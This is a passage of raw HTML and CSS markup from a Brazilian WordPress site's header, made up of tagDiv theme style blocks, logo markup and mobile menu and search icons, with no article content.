</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://viuissoaqui.com.br/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://viuissoaqui.com.br/wp-content/uploads/2022/08/logo.png" src="https://viuissoaqui.com.br/wp-content/uploads/2022/08/logo.png" alt="Logo" title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:15% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-10px !important;
margin-bottom:0px !important;
padding-top:10px !important;
padding-bottom:2px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.td-search-opened{
                  overflow: hidden;
                }.td-search-opened #td-outer-wrap{
                  position: static;
                }.td-search-opened .td-search-wrap-mob{
                  position: fixed;
                }.tdi_13 .tdb-block-inner{
                    text-align: right;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #07245e;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #07245e;
                }.tdi_13 .tdb-header-search-button-mob:hover{
                    color: #07245e;
                }

/* phone */
@media (max-width: 767px){
.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 24px;
                
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 24px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 43.2px;
					height: 43.2px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.tdi_15 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_15:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.09);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_15:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15{
border-color:#07245e !important;
border-style:solid !important;
border-width: 0px 0px 5px 0px !important;
}
}

</style>
<div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }#tdi_16.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_16.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_17,
				.tdi_17 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_17 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_17 .tdc-row-video-background-error,
	                .tdi_17 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19{
padding-top:10px !important;
width:15% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>
/* custom css */
.tdi_20{
                    display: inline-block;
                }.tdi_20 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_20 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_20 .tdb-mobile-menu-button{
                    color: #07245e;
                }.tdi_20 .tdb-mobile-menu-button svg,
                .tdi_20 .tdb-mobile-menu-button svg *{
                    fill: #07245e;
                }.tdi_20 .tdb-mobile-menu-button:hover{
                    color: #07245e;
                }.tdi_20 .tdb-mobile-menu-button:hover svg,
                .tdi_20 .tdb-mobile-menu-button:hover svg *{
                    fill: #07245e;
                }

/* phone */
@media (max-width: 767px){
.tdi_20 .tdb-mobile-menu-button i{
                    font-size: 28px;
                
                    width: 0px;
					height: 0px;
					line-height:  0px;
                }.tdi_20 .tdb-mobile-menu-button svg{
                    width: 28px;
                }.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 0px;
					height: 0px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_22{
                    vertical-align: baseline;
                }.tdi_22 > .wpb_wrapper,
				.tdi_22 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_22 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_22 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22{
width:70% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>

/* inline tdc_css att */

.tdi_23{
margin-bottom:30px !important;
border-color:rgba(255,255,255,0.15) !important;
border-style:solid !important;
border-width:0 !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23{
margin-bottom:25px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_23{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_23{
margin-bottom:0px !important;
padding-top:5px !important;
padding-bottom:5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_23 .tdb-logo-a,
                .tdi_23 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_23 .tdb-logo-svg-wrap{
                    max-width: 42px;
                
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_23 .tdb-logo-svg-wrap svg{
                    width: 42px;
                    height: auto;
                }.tdi_23 .tdb-logo-svg-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_23 .tdb-logo-svg-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_23 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_23 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    color: var(--downtown-menu-bg);
                
                    font-size:11px !important;line-height:1.8 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:2.5px !important;;
                }.tdi_23 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_23 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_23 .tdb-logo-svg-wrap > *{
                    fill: var(--downtown-menu-bg);
                }.tdi_23 .tdb-logo-text-title{
                    color: var(--downtown-menu-bg);
                
                    font-size:22px !important;line-height:1.2 !important;font-weight:600 !important;letter-spacing:1px !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_23 .tdb-logo-svg-wrap{
                    max-width: 40px;
                
                    margin-right: 8px;
                }.tdi_23 .tdb-logo-svg-wrap svg{
                    width: 40px;
                    height: auto;
                }.tdi_23 .tdb-logo-svg-wrap:last-child{
                    margin-right: 0;
                }.tdi_23 .tdb-logo-text-title{
                    font-size:20px !important;line-height:1.2 !important;font-weight:600 !important;letter-spacing:1px !important;;
                }.tdi_23 .tdb-logo-text-tagline{
                    font-size:10px !important;line-height:1.8 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:2.3px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_23 .tdb-logo-svg-wrap{
                    max-width: 36px;
                
                    margin-right: 6px;
                }.tdi_23 .tdb-logo-svg-wrap svg{
                    width: 36px;
                    height: auto;
                }.tdi_23 .tdb-logo-svg-wrap:last-child{
                    margin-right: 0;
                }.tdi_23 .tdb-logo-text-title{
                    font-size:19px !important;line-height:1.2 !important;font-weight:600 !important;letter-spacing:1px !important;;
                }.tdi_23 .tdb-logo-text-tagline{
                    font-size:10px !important;line-height:1.8 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:2px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_23 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_23 .tdb-logo-text-title{
                    display: none;
                }.tdi_23 .tdb-logo-text-tagline{
                    display: none;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://viuissoaqui.com.br/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://viuissoaqui.com.br/wp-content/uploads/2022/08/logo.png" src="https://viuissoaqui.com.br/wp-content/uploads/2022/08/logo.png" alt="Logo" title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25{
width:15% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26{
margin-right:-10px !important;
margin-bottom:0px !important;
padding-top:10px !important;
padding-bottom:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26 .tdb-block-inner{
                    text-align: right;
                }.tdi_26 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_26 .tdb-header-search-button-mob{
                    color: #07245e;
                }.tdi_26 .tdb-header-search-button-mob svg,
                .tdi_26 .tdb-header-search-button-mob svg *{
                    fill: #07245e;
                }.tdi_26 .tdb-header-search-button-mob:hover{
                    color: #07245e;
                }

/* phone */
@media (max-width: 767px){
.tdi_26 .tdb-header-search-button-mob i{
                    font-size: 24px;
                
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }.tdi_26 .tdb-header-search-button-mob svg{
                    width: 24px;
                }.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 43.2px;
					height: 43.2px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_28{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
</style><div id="tdi_29" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_30,
                .tdi_30 .tdc-columns{
                    min-height: 0;
                }.tdi_30,
				.tdi_30 .tdc-columns{
				    display: block;
				}.tdi_30 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_30{
position:relative;
}

.tdi_30 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_29_rand_style td-element-style" ><style>
.tdi_29_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_32{
                    vertical-align: baseline;
                }.tdi_32 > .wpb_wrapper,
				.tdi_32 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_32 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_32 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_32 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_32{
padding-top:5% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_32{
padding-top:5% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32{
padding-top:7% !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>
/* custom css */
.tdi_33{
                    display: inline-block;
                }.tdi_33 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_33 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_33 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_search tdi_34 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34" >
<style>

/* inline tdc_css att */

.tdi_34{
padding-top:5px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_34 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_34{
margin-left:15px !important;
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_34{
margin-left:10px !important;
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder,
                .tdb-head-search-form-input:not(:placeholder-shown) ~ .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-header-search-trigger-enabled{
                  z-index: 1000;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-search-icon,
                .tdb-header-search-trigger-enabled .tdb-search-txt,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  margin-left: 0;
                  margin-right: auto;
                }.tdb_header_search .tdb-aj-srs-title{
                    margin-bottom: 10px;
                    font-family: 'Roboto', sans-serif;
                    font-weight: 500;
                    font-size: 13px;
                    line-height: 1.3;
                    color: #888;
                }.tdb_header_search .tdb-aj-sr-taxonomies{
                    display: flex;
                    flex-direction: column;
                }.tdb_header_search .tdb-aj-sr-taxonomy{
                    font-family: 'Roboto', sans-serif;
                    font-size: 13px;
                    font-weight: 500;
                    line-height: 18px;
                    color: #111;
                }.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){
                    margin-bottom: 5px;
                }.tdb_header_search .tdb-aj-sr-taxonomy:hover{
                    color: #4db2ec;
